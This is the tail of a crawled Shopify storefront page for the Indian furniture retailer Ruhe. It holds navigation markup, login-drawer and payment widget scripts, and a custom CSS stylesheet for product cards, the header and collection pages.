          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
    <style>
  .bottom-nav{
    width: 100%;
    position: fixed;
    bottom: 0px;
    background: #ffffff;
    padding: 1rem  1rem 4px;
    align-items: center;
    justify-content: space-between;
    display: none;
    z-index: 9;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
  }
  .nav-item{
    margin: 0 auto;
    position: relative;
  }
  .nav-icon{
    width: 20px;
    height: 20px;
    display: flex;
    margin: 0 auto;
  }
  .nav-icon svg{
    width: 100%;
    height: 100%;
  }
  .nav-item p{
    margin: 4px 0px 0px;
    font-size: 10px;
    text-align: center;
  }
    .nav-item.active p{
      font-weight: 500;
  }
  .nav-item.active:after {
    content: "";
    display: block;
    width: 24px;
    height: 2px;
    background: #f7a83f;
    position: absolute;
    bottom: 0.5px;
    left: 50%;
    transform: translateX(-50%);
}
a.nav-item.active .nav-icon {
    color: #000;
}
  @media(max-width: 768px){
    .bottom-nav{
      display: flex;
    }
  }
</style>




<div class="bottom-nav">
  <a href="https://ruheindia.com/" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 23.5 21.027">
  <path id="Path_337547" data-name="Path 337547" d="M1110.25,237.25V231a1.25,1.25,0,0,0-1.25-1.25h-2a1.25,1.25,0,0,0-1.25,1.25v6.25Zm6.5-11.959,1.809,1.316a.75.75,0,1,0,.882-1.213l-9.824-7.145a2.749,2.749,0,0,0-3.234,0l-9.824,7.145a.75.75,0,1,0,.882,1.213l1.809-1.316V236a2.75,2.75,0,0,0,2.75,2.75h12a2.75,2.75,0,0,0,2.75-2.75Zm-8.015-5.829a1.249,1.249,0,0,0-1.47,0l-6.515,4.738V236a1.25,1.25,0,0,0,1.25,1.25h2.25V231a2.75,2.75,0,0,1,2.75-2.75h2a2.75,2.75,0,0,1,2.75,2.75v6.25H1114a1.25,1.25,0,0,0,1.25-1.25V224.2Z" transform="translate(-1096.25 -217.723)" fill="#1a2024" fill-rule="evenodd"></path>
</svg>
</span>
    <p>Home</p>
  </a>
  <a href="https://ruheindia.com/pages/all-categories" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
            <g id="Group_334289" data-name="Group 334289" transform="translate(7827 572)">
              <rect id="Rectangle_114330" data-name="Rectangle 114330" width="28" height="28" transform="translate(-7827 -572)" fill="none"></rect>
              <path id="Vector" d="M2.75,1.5h4V0h-4ZM8,2.75v4H9.5v-4ZM6.75,8h-4V9.5h4ZM1.5,6.75v-4H0v4ZM2.75,8A1.25,1.25,0,0,1,1.5,6.75H0A2.75,2.75,0,0,0,2.75,9.5ZM8,6.75A1.25,1.25,0,0,1,6.75,8V9.5A2.75,2.75,0,0,0,9.5,6.75ZM6.75,1.5A1.25,1.25,0,0,1,8,2.75H9.5A2.75,2.75,0,0,0,6.75,0ZM2.75,0A2.75,2.75,0,0,0,0,2.75H1.5A1.25,1.25,0,0,1,2.75,1.5ZM20,4.75A3.25,3.25,0,0,1,16.75,8V9.5A4.75,4.75,0,0,0,21.5,4.75ZM16.75,8A3.25,3.25,0,0,1,13.5,4.75H12A4.75,4.75,0,0,0,16.75,9.5ZM13.5,4.75A3.25,3.25,0,0,1,16.75,1.5V0A4.75,4.75,0,0,0,12,4.75ZM16.75,1.5A3.25,3.25,0,0,1,20,4.75h1.5A4.75,4.75,0,0,0,16.75,0ZM8,16.75A3.25,3.25,0,0,1,4.75,20v1.5A4.75,4.75,0,0,0,9.5,16.75ZM4.75,20A3.25,3.25,0,0,1,1.5,16.75H0A4.75,4.75,0,0,0,4.75,21.5ZM1.5,16.75A3.25,3.25,0,0,1,4.75,13.5V12A4.75,4.75,0,0,0,0,16.75ZM4.75,13.5A3.25,3.25,0,0,1,8,16.75H9.5A4.75,4.75,0,0,0,4.75,12Zm10,0h4V12h-4ZM20,14.75v4h1.5v-4ZM18.75,20h-4v1.5h4ZM13.5,18.75v-4H12v4ZM14.75,20a1.25,1.25,0,0,1-1.25-1.25H12a2.75,2.75,0,0,0,2.75,2.75ZM20,18.75A1.25,1.25,0,0,1,18.75,20v1.5a2.75,2.75,0,0,0,2.75-2.75ZM18.75,13.5A1.25,1.25,0,0,1,20,14.75h1.5A2.75,2.75,0,0,0,18.75,12Zm-4-1.5A2.75,2.75,0,0,0,12,14.75h1.5a1.25,1.25,0,0,1,1.25-1.25Z" transform="translate(-7824 -569.25)" fill="#1a2024"></path>
            </g>
          </svg></span>
    <p>Categories</p>
  </a>
  
  
    <p href="javascript:void(0);" onclick="kpHandleLogin('/account');" class="nav-item" id="kpuser">
    <span class="nav-icon" style="color: #4b4b4b;">
      <svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>
    </span>
    <span id="kwik-pass-text">Log in</span>
    </p>
  
    <a href="https://ruheindia.com/pages/e-catalogue" class="nav-item">
    <span class="nav-icon"><svg
  version="1.1"
  id="Layer_1"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  x="0px"
  y="0px"
  viewBox="0 0 122.88 119.31"
  style="enable-background:new 0 0 122.88 119.31"
  xml:space="preserve"
>
  <g><path d="M24.27,8.54h75.82c1.39,0,2.47,1.17,2.47,2.54v4.42l18.5,4.96c1.35,0.36,2.08,1.77,1.73,3.1l-20.23,75.48v17.73 c0,1.38-1.08,2.54-2.47,2.54H24.27c-1.4,0-2.47-1.17-2.47-2.54v-12.18L0.09,23.55c-0.35-1.32,0.38-2.74,1.73-3.1L21.8,15.1v-4.01 C21.8,9.72,22.88,8.54,24.27,8.54L24.27,8.54z M102.56,20v62.82l15.71-58.61l0,0L102.56,20L102.56,20z M21.8,88.37V19.6L4.61,24.21 l0,0L21.8,88.37L21.8,88.37z M47.83,0.08l20.04,5.37H51.07l-2.71-0.73l-0.2,0.73h-4.34l0.95-3.54C45.13,0.58,46.48-0.28,47.83,0.08 L47.83,0.08z M77.71,61.69l-8.43-8.09l-1.78,10.93c-0.03,0.21-0.1,0.43-0.2,0.62c-0.1,0.19-0.24,0.37-0.42,0.52 c-0.38,0.32-0.86,0.46-1.32,0.43c-0.46-0.04-0.91-0.25-1.24-0.63L51.44,50.21L37.92,62.43v4.05h48.54V52.4l-8.01,9.22 c-0.08,0.13-0.23,0.21-0.39,0.21C77.92,61.83,77.8,61.78,77.71,61.69L77.71,61.69L77.71,61.69z M78.02,56.93l8.43-10.11V33.25 H37.92v24.26c4.1-3.71,8.32-7.79,12.51-11.31c0.37-0.32,0.83-0.46,1.27-0.43c0.46,0.02,0.91,0.22,1.24,0.58l0.01,0.02 c0.02,0.02,0.04,0.04,0.06,0.07l11.52,13.63l1.71-10.51c0.09-0.48,0.36-0.88,0.73-1.15c0.37-0.26,0.84-0.4,1.33-0.32l0.05,0.01 c0.17,0.03,0.34,0.09,0.49,0.16c0.17,0.08,0.32,0.19,0.46,0.32L78.02,56.93L78.02,56.93L78.02,56.93z M69.35,33.82 c0.71,0,1.41,0.15,2.04,0.41c0.66,0.27,1.25,0.67,1.74,1.16c0.49,0.49,0.89,1.08,1.17,1.74c0.26,0.63,0.4,1.33,0.4,2.04 s-0.15,1.41-0.4,2.04c-0.27,0.66-0.67,1.25-1.16,1.74c-0.49,0.49-1.08,0.89-1.74,1.16c-0.63,0.27-1.32,0.41-2.04,0.41 c-0.71,0-1.41-0.15-2.04-0.41c-0.66-0.27-1.24-0.67-1.74-1.16c-0.49-0.49-0.89-1.08-1.17-1.74c-0.26-0.63-0.4-1.32-0.4-2.04 c0-0.71,0.15-1.41,0.4-2.04c0.27-0.66,0.67-1.25,1.16-1.74c0.49-0.49,1.08-0.89,1.74-1.16C67.94,33.96,68.63,33.82,69.35,33.82 L69.35,33.82L69.35,33.82z M70.96,37.57c-0.21-0.21-0.46-0.38-0.74-0.5c-0.26-0.11-0.56-0.17-0.87-0.17c-0.31,0-0.6,0.06-0.87,0.17 c-0.28,0.12-0.53,0.29-0.74,0.49c-0.21,0.21-0.38,0.46-0.49,0.74c-0.11,0.27-0.17,0.56-0.17,0.87c0,0.3,0.06,0.6,0.17,0.87 c0.12,0.28,0.29,0.53,0.49,0.74c0.21,0.21,0.46,0.38,0.74,0.5c0.26,0.11,0.56,0.17,0.87,0.17c0.3,0,0.6-0.06,0.87-0.17 c0.28-0.12,0.53-0.29,0.74-0.49c0.21-0.21,0.38-0.46,0.5-0.74c0.11-0.27,0.17-0.56,0.17-0.87c0-0.3-0.06-0.6-0.17-0.87 C71.34,38.03,71.17,37.78,70.96,37.57L70.96,37.57L70.96,37.57z M36.16,29.63h52.06c0.49,0,0.93,0.21,1.25,0.54 c0.32,0.32,0.51,0.78,0.51,1.27v36.85c0,0.49-0.19,0.94-0.51,1.27c-0.32,0.33-0.76,0.54-1.25,0.54H36.16 c-0.49,0-0.93-0.21-1.24-0.54c-0.32-0.32-0.51-0.78-0.51-1.27V31.44c0-0.49,0.19-0.94,0.51-1.27 C35.23,29.84,35.67,29.63,36.16,29.63L36.16,29.63L36.16,29.63z M41.54,76.05h30.72c0.29,0,0.54,0.12,0.73,0.3l0.03,0.04 c0.16,0.19,0.27,0.42,0.27,0.69v2c0,0.28-0.12,0.54-0.3,0.73c-0.19,0.19-0.44,0.3-0.73,0.3H41.54c-0.29,0-0.54-0.12-0.73-0.3 l-0.03-0.04c-0.16-0.19-0.27-0.42-0.27-0.69v-2c0-0.29,0.12-0.54,0.3-0.73C41.01,76.17,41.26,76.05,41.54,76.05L41.54,76.05 L41.54,76.05z M34.91,76.05h2.55c0.28,0,0.53,0.12,0.73,0.3c0.18,0.19,0.3,0.45,0.3,0.73v2c0,0.28-0.12,0.54-0.3,0.73 c-0.19,0.19-0.44,0.3-0.73,0.3h-2.55c-0.28,0-0.54-0.12-0.73-0.3s-0.3-0.44-0.3-0.73v-2c0-0.29,0.12-0.54,0.3-0.73 S34.63,76.05,34.91,76.05L34.91,76.05L34.91,76.05z M35.35,93.13h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11 v0.4c0,0.43-0.15,0.83-0.41,1.11l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5 c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,93.31,34.94,93.13,35.35,93.13L35.35,93.13 L35.35,93.13z M35.35,84.53h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11v0.4c0,0.43-0.15,0.83-0.41,1.11 l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4 c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,84.71,34.94,84.53,35.35,84.53L35.35,84.53L35.35,84.53z M98.37,12.89H26v102.08 h72.37V12.89L98.37,12.89L98.37,12.89z"/></g>
</svg>
</span>
    <p>E-Catalog</p>
  </a>
</div>

<script>
document.addEventListener('DOMContentLoaded', () => {
  const navItems = document.querySelectorAll('.bottom-nav .nav-item');
  const currentPath = window.location.pathname.replace(/\/$/, '');

  navItems.forEach(item => {
    item.classList.remove('active');
    const linkPath = new URL(item.href).pathname.replace(/\/$/, '');
    if (currentPath === linkPath) {
      item.classList.add('active');
    }
  });
});
</script>

    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=107800292659037211201768284520" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=24720899474339785561768285310
body_size: 4530
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

:root {
  --primary-color: #0000;
  --secondary-color: #f7a83f;
}
svg.siz8 {
  opacity: 0;
}

/* .time-block {
    position: relative;
}

.time-block:after {
    position: absolute;
    background-image: url(/cdn/shop/files/clock_2_1.png?v=1734027783);
    content: '';
    left: 3px;
    width: 22px;
    height: 22px;
    background-repeat: no-repeat;
    background-size: 100%;
} */
body {
  font-family: "Poppins", sans-serif;
}

.product-info__block .product-label {
  display: none;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

body .appbrew-download-banner-download-button {
  font-size: 10px !important;
}

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */

@media (min-width: 767px) {
  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: "";
        padding-top: 24.889418% !important;
    } */
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: '';
        padding-top: 93.571429% !important;
    } */

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border: none;
    position: relative;
  }
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: #fff;
    top: 0;
    left: auto;
    right: -30px;
  }
  .main-menu__disclosure.is-open > .main-menu__content {
    padding-inline: 0;
  }
}

/* mobile css endS */

.jm-badge .count:before {
  content: "";
  display: flex;
  background: url("https://cdn.shopify.com/s/files/1/0448/5539/4471/t/33/assets/reviewbadge.svg?v=1702287640");
  background-size: cover !important;
  width: 15px;
  height: 15px;
  margin-right: 6px;
  margin-left: 6px;
  margin-top: 3px;
  display: none;
}
ul.tt-list-img.tt-list-img__top {
    width: 48% !important;!i;!;
}
.jdgm-preview-badge .jdgm-star:nth-child(2),
.jdgm-preview-badge .jdgm-star:nth-child(3),
.jdgm-preview-badge .jdgm-star:nth-child(4),
.jdgm-preview-badge .jdgm-star:nth-child(5) {
  display: none !important;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

/* mobile css endS */

/* Header css starts */

.announcement__col--align-left .announcement__text strong {
  font-weight: 400;
  font-size: 12px;
}

.header .header__icon {
  width: unset !important;
  flex-direction: row;
  gap: 4px;
  align-items: center;
}

.header .location-icon svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.4px;
}

.header .search__input {
  background: transparent;
  border: 1px solid var(--secondary-color);
  border-radius: 50px;
  padding: 10px 16px;
}

.header .header__cart-count {
  background-color: var(--secondary-color);
}

/* Header css ends */

/* Collection Page css starts */

body:not(.tab-used)
  product-card
  .card__quick-add:not(.desktop\:card__quick-add--below) {
  transform: unset;
  opacity: 1;
  display: block;
  position: static;
  margin-top: 0px;
}

product-card
  :is(
    span.jdgm-prev-badge__text,
    span.jdgm-qa-badge__icon,
    span.jdgm-qa-badge
  ) {
  display: none;
}

product-card.card {
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 10px;
}

product-card.card .card__main-image {
  object-fit: contain;
}

product-card.card .card__info-inner {
  padding-inline: 10px;
}

product-card.card .card__info {
  padding-top: 0;
}

product-card.card .swatches:empty {
  margin: 0;
  display: none;
}

.main-products-grid__results > .grid {
  column-gap: 32px;
  row-gap: 60px;
}

product-card.card a.card-link {
  font-size: 15px;
  font-weight: 600;
}

product-card.card p.card__title {
  margin-top: 12px;
}

/* product-card variant-swatch-king:has(input[type="hidden"]) {
  display: none;
} */

product-card.card .jm-badge {
  font-size: 10px;
  margin-top: 5px;
}

product-card.card .items:has(.price) {
  justify-content: center;
}

product-card.card .items-end {
  display: block;
}

product-card.card .price {
  width: 100%;
  padding-top: 3px !important;
}

product-card.card .price__current {
  font-weight: 600;
  font-size: 15px;
}

product-card.card s.price__was {
  font-weight: 500;
  font-size: 13px;
  padding-inline-end: .5rem;
}

/* product-card.card button.btn.btn--primary.w-full {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.03rem;
  border-radius: 10px;
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  border: none;
  outline: none;
} */

product-card.card button.btn.btn--primary.w-full {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .03rem;
    border-radius: 50px;
    background: none;
    border: 1px solid;
    outline: none;
    color: #000;
}

product-card.card button.btn.btn--primary.w-full:hover{
  background: var(--secondary-color);
  color: #ffffff;
  border: none;
  transition: none;
}

product-card.card .product-label--sale {
  border-radius: 3px;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.04rem;
  font-weight: 700;
  background: var(--secondary-color);
  opacity: 0;
}

product-card.card .product-label--sale svg {
  display: none;
}

product-card.card .product-label-container.absolute {
  top: 8px;
  right: 8px;
  left: unset;
}

.card__collection {
  padding: 8px;
  box-shadow: 1px 1px 8px #cccccc47;
  height: 100%;
  border-radius: 3px;
}

.card__collection .card-link {
  color: currentColor;
  font-size: 13px;
  min-height: 41px;
  display: block;
}

.card__collection .card__collection--arrow {
  margin-top: auto;
  border: var(--btn-border-width) solid rgb(var(--btn-bg-color));
  background: linear-gradient(343deg, #181818, #525252) !important;
  color: rgb(var(--btn-text-color));
  display: flex;
  padding: 10px 12px;
  justify-content: center;
  border-radius: 50px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.03rem;
  align-items: center;
}

.cc-collection-list .section {
  margin-block: 40px;
}

body .products-toolbar {
  border: none;
  font-size: 13px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  padding-inline: 20px;
  padding-block: 8px;
}

body .main-products-grid__filters {
  font-size: 13px;
  margin-inline-end: 20px;
}

body .checkbox + label:before {
  width: 18px;
  height: 18px;
  margin-top: 0;
  border: 1px solid #b7b6b6;
  border-radius: 4px;
}

body .checkbox:checked + label:after {
  top: 7px;
  left: 9px;
  width: 6px;
  height: 9px;
  border-width: 0 2px 2px 0;
}

.cc-collection-list .xl\:grid-cols-5 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 32px;
}

body
  .main-products-grid[data-layout="grid"][data-compare="true"]
  .card__compare,
body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 36px;
  padding: 8px;
  background: #f7f7f7;
  margin-bottom: 0;
}

body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 0;
  padding-block: 0;
}

body
  :is(
    .collection-content-main h1,
    .collection-content-main h2,
    .collection-content-main h3,
    .collection-content-main h4
  ) {
  font-size: 16px;
  margin-top: 20px;
}

body .collection-content-main p,
body .collection-content-main {
  font-size: 13px;
}

body .collection-content-main {
  margin-block-end: 40px;
}

body .main-products-grid[data-layout="list"].transition-ready .card {
  padding: 16px;
  gap: 20px;
}

body .main-products-grid[data-layout="list"] .card__quick-add {
  padding: 0;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  margin: 0;
}

body .main-products-grid[data-layout="list"] .card .card__info-inner {
  text-align: left;
}

body .main-products-grid[data-layout="list"] product-card.card .jm-badge {
  justify-content: start;
}

body .main-products-grid[data-layout="list"] product-card.card a.card-link {
  font-size: 14px;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  max-width: 150px;
}

body .main-products-grid[data-layout="list"] variant-swatch-king {
  display: none !important;
}

/* Collection Page css ends */

/* Home page css starts */

header .logo__link img {
  max-width: 108px;
}

header :is(.header__logo, .header__icons) {
  margin: 0;
  flex: unset;
}

body header.header__grid input#header-search {
  padding-left: 20px !important;
}

header .location-icon span {
  font-size: 12px;
  font-weight: 400;
  /* text-transform: uppercase; */
  font-family: "Poppins", serif;
  letter-spacing: 0.03rem;
}

header predictive-search.block.speech-search--enabled {
  max-width: 100% !important;
  margin-left: auto;
}

header .header__icons {
  padding-left: 12px;
  padding-bottom: 0px;
}

/* header .main-menu__content {
    border-top: 1px solid #eee;
} */

.header .main-nav__item--primary,
.secondary-nav__item {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 500;
  padding-block: 1.5rem;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--secondary-color) !important;
}

